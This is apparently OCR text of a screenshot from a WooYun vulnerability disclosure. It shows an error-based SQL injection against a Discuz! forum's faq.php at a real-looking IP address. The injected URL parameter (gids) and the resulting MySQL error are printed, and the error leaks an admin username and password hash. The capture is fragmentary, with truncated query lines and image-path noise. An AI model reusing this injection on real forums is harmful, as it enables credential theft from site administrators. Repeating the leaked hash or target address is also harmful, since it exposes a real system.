 122.193.9.45/faq.php?ac
122.193.9.45/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=
Bookmarks Google ZoomEye | 钟馗之... 网易云音乐 听见好... 游人客栈安卓逆向... just print a
Discuz! info: MySQL Query Error
Time: 2015-7-7 4:38pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.group
concat(username,0x3a,password) from [Table]members limit 1) ) from `information_schema`.tables limit 0,1),floor(ra
Error: Duplicate entry 'admin:94aa6a3e64962e221f1f665d4b702e3b1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org